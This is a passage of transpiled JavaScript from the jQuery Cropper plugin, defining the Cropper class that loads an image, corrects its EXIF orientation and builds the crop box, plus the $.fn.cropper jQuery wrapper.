var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var CLASS_HIDDEN = 'cropper-hidden';
var REGEXP_DATA_URL = /^data:/;
var REGEXP_DATA_URL_JPEG = /^data:image\/jpeg;base64,/;

var Cropper = function () {
  function Cropper(element, options) {
    _classCallCheck(this, Cropper);

    var self = this;

    self.$element = $(element);
    self.options = $.extend({}, DEFAULTS, $.isPlainObject(options) && options);
    self.loaded = false;
    self.ready = false;
    self.completed = false;
    self.rotated = false;
    self.cropped = false;
    self.disabled = false;
    self.replaced = false;
    self.limited = false;
    self.wheeling = false;
    self.isImg = false;
    self.originalUrl = '';
    self.canvas = null;
    self.cropBox = null;
    self.pointers = {};
    self.init();
  }

  _createClass(Cropper, [{
    key: 'init',
    value: function init() {
      var self = this;
      var $this = self.$element;
      var url = void 0;

      if ($this.is('img')) {
        self.isImg = true;

        // Should use `$.fn.attr` here. e.g.: "img/picture.jpg"
        url = $this.attr('src');
        self.originalUrl = url;

        // Stop when it's a blank image
        if (!url) {
          return;
        }

        // Should use `$.fn.prop` here. e.g.: "http://example.com/img/picture.jpg"
        url = $this.prop('src');
      } else if ($this.is('canvas') && window.HTMLCanvasElement) {
        url = $this[0].toDataURL();
      }

      self.load(url);
    }

    // A shortcut for triggering custom events

  }, {
    key: 'trigger',
    value: function trigger(type, data) {
      var e = $.Event(type, data);

      this.$element.trigger(e);

      return e;
    }
  }, {
    key: 'load',
    value: function load(url) {
      var self = this;
      var options = self.options;
      var $this = self.$element;

      if (!url) {
        return;
      }

      self.url = url;
      self.image = {};

      if (!options.checkOrientation || !window.ArrayBuffer) {
        self.clone();
        return;
      }

      // XMLHttpRequest disallows to open a Data URL in some browsers like IE11 and Safari
      if (REGEXP_DATA_URL.test(url)) {
        if (REGEXP_DATA_URL_JPEG.test(url)) {
          self.read(dataURLToArrayBuffer(url));
        } else {
          self.clone();
        }
        return;
      }

      var xhr = new XMLHttpRequest();

      xhr.onerror = $.proxy(function () {
        self.clone();
      }, this);

      xhr.onload = function load() {
        self.read(this.response);
      };

      if (options.checkCrossOrigin && isCrossOriginURL(url) && $this.prop('crossOrigin')) {
        url = addTimestamp(url);
      }

      xhr.open('get', url);
      xhr.responseType = 'arraybuffer';
      xhr.withCredentials = $this.prop('crossOrigin') === 'use-credentials';
      xhr.send();
    }
  }, {
    key: 'read',
    value: function read(arrayBuffer) {
      var self = this;
      var options = self.options;
      var orientation = getOrientation(arrayBuffer);
      var image = self.image;
      var rotate = 0;
      var scaleX = 1;
      var scaleY = 1;

      if (orientation > 1) {
        self.url = arrayBufferToDataURL(arrayBuffer);

        switch (orientation) {
          // flip horizontal
          case 2:
            scaleX = -1;
            break;

          // rotate left 180Â°
          case 3:
            rotate = -180;
            break;

          // flip vertical
          case 4:
            scaleY = -1;
            break;

          // flip vertical + rotate right 90Â°
          case 5:
            rotate = 90;
            scaleY = -1;
            break;

          // rotate right 90Â°
          case 6:
            rotate = 90;
            break;

          // flip horizontal + rotate right 90Â°
          case 7:
            rotate = 90;
            scaleX = -1;
            break;

          // rotate left 90Â°
          case 8:
            rotate = -90;
            break;

          default:
        }
      }

      if (options.rotatable) {
        image.rotate = rotate;
      }

      if (options.scalable) {
        image.scaleX = scaleX;
        image.scaleY = scaleY;
      }

      self.clone();
    }
  }, {
    key: 'clone',
    value: function clone() {
      var self = this;
      var options = self.options;
      var $this = self.$element;
      var url = self.url;
      var crossOrigin = '';
      var crossOriginUrl = void 0;

      if (options.checkCrossOrigin && isCrossOriginURL(url)) {
        crossOrigin = $this.prop('crossOrigin');

        if (crossOrigin) {
          crossOriginUrl = url;
        } else {
          crossOrigin = 'anonymous';

          // Bust cache (#148) when there is not a "crossOrigin" property
          crossOriginUrl = addTimestamp(url);
        }
      }

      self.crossOrigin = crossOrigin;
      self.crossOriginUrl = crossOriginUrl;

      var image = document.createElement('img');

      if (crossOrigin) {
        image.crossOrigin = crossOrigin;
      }

      image.src = crossOriginUrl || url;

      var $clone = $(image);

      self.$clone = $clone;

      if (self.isImg) {
        if ($this[0].complete) {
          self.start();
        } else {
          $this.one('load', $.proxy(self.start, this));
        }
      } else {
        $clone.one('load', $.proxy(self.start, this)).one('error', $.proxy(self.stop, this)).addClass('cropper-hide').insertAfter($this);
      }
    }
  }, {
    key: 'start',
    value: function start() {
      var self = this;
      var $clone = self.$clone;
      var $image = self.$element;

      if (!self.isImg) {
        $clone.off('error', self.stop);
        $image = $clone;
      }

      getImageSize($image[0], function (naturalWidth, naturalHeight) {
        $.extend(self.image, {
          naturalWidth: naturalWidth,
          naturalHeight: naturalHeight,
          aspectRatio: naturalWidth / naturalHeight
        });

        self.loaded = true;
        self.build();
      });
    }
  }, {
    key: 'stop',
    value: function stop() {
      var self = this;

      self.$clone.remove();
      self.$clone = null;
    }
  }, {
    key: 'build',
    value: function build() {
      var self = this;
      var options = self.options;
      var $this = self.$element;
      var $clone = self.$clone;

      if (!self.loaded) {
        return;
      }

      // Unbuild first when replace
      if (self.ready) {
        self.unbuild();
      }

      var $cropper = $(TEMPLATE);
      var $cropBox = $cropper.find('.cropper-crop-box');
      var $face = $cropBox.find('.cropper-face');

      // Create cropper elements
      self.$container = $this.parent();
      self.$cropper = $cropper;
      self.$canvas = $cropper.find('.cropper-canvas').append($clone);
      self.$dragBox = $cropper.find('.cropper-drag-box');
      self.$cropBox = $cropBox;
      self.$viewBox = $cropper.find('.cropper-view-box');
      self.$face = $face;

      // Hide the original image
      $this.addClass(CLASS_HIDDEN).after($cropper);

      // Show the clone image if is hidden
      if (!self.isImg) {
        $clone.removeClass('cropper-hide');
      }

      self.initPreview();
      self.bind();

      options.aspectRatio = Math.max(0, options.aspectRatio) || NaN;
      options.viewMode = Math.max(0, Math.min(3, Math.round(options.viewMode))) || 0;

      self.cropped = options.autoCrop;

      if (options.autoCrop) {
        if (options.modal) {
          self.$dragBox.addClass('cropper-modal');
        }
      } else {
        $cropBox.addClass(CLASS_HIDDEN);
      }

      if (!options.guides) {
        $cropBox.find('.cropper-dashed').addClass(CLASS_HIDDEN);
      }

      if (!options.center) {
        $cropBox.find('.cropper-center').addClass(CLASS_HIDDEN);
      }

      if (options.cropBoxMovable) {
        $face.addClass('cropper-move').data('action', 'all');
      }

      if (!options.highlight) {
        $face.addClass('cropper-invisible');
      }

      if (options.background) {
        $cropper.addClass('cropper-bg');
      }

      if (!options.cropBoxResizable) {
        $cropBox.find('.cropper-line, .cropper-point').addClass(CLASS_HIDDEN);
      }

      self.setDragMode(options.dragMode);
      self.render();
      self.ready = true;
      self.setData(options.data);

      // Trigger the ready event asynchronously to keep `data('cropper')` is defined
      self.completing = setTimeout(function () {
        if ($.isFunction(options.ready)) {
          $this.one('ready', options.ready);
        }

        self.trigger('ready');
        self.trigger('crop', self.getData());
        self.completed = true;
      }, 0);
    }
  }, {
    key: 'unbuild',
    value: function unbuild() {
      var self = this;

      if (!self.ready) {
        return;
      }

      if (!self.completed) {
        clearTimeout(self.completing);
      }

      self.ready = false;
      self.completed = false;
      self.initialImage = null;

      // Clear `initialCanvas` is necessary when replace
      self.initialCanvas = null;
      self.initialCropBox = null;
      self.container = null;
      self.canvas = null;

      // Clear `cropBox` is necessary when replace
      self.cropBox = null;
      self.unbind();

      self.resetPreview();
      self.$preview = null;

      self.$viewBox = null;
      self.$cropBox = null;
      self.$dragBox = null;
      self.$canvas = null;
      self.$container = null;

      self.$cropper.remove();
      self.$cropper = null;
    }
  }], [{
    key: 'setDefaults',
    value: function setDefaults(options) {
      $.extend(DEFAULTS, $.isPlainObject(options) && options);
    }
  }]);

  return Cropper;
}();

$.extend(Cropper.prototype, render);
$.extend(Cropper.prototype, preview);
$.extend(Cropper.prototype, events);
$.extend(Cropper.prototype, handlers);
$.extend(Cropper.prototype, change);
$.extend(Cropper.prototype, methods);

var NAMESPACE = 'cropper';
var OtherCropper = $.fn.cropper;

$.fn.cropper = function jQueryCropper(option) {
  for (var _len = arguments.length, args = Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
    args[_key - 1] = arguments[_key];
  }

  var result = void 0;

  this.each(function (i, element) {
    var $this = $(element);
    var data = $this.data(NAMESPACE);

    if (!data) {
      if (/destroy/.test(option)) {
        return;
      }

      var options = $.extend({}, $this.data(), $.isPlainObject(option) && option);
      $this.data(NAMESPACE, data = new Cropper(element, options));
    }

    if (typeof option === 'string') {
      var fn = data[option];

      if ($.isFunction(fn)) {
        result = fn.apply(data, args);
      }
    }
  });

  return typeof result !== 'undefined' ? result : this;
};

$.fn.cropper.Constructor = Cropper;
$.fn.cropper.setDefaults = Cropper.setDefaults;

// No conflict
$.fn.cropper.noConflict = function noConflict() {
  $.fn.cropper = OtherCropper;
  return this;
};

})));
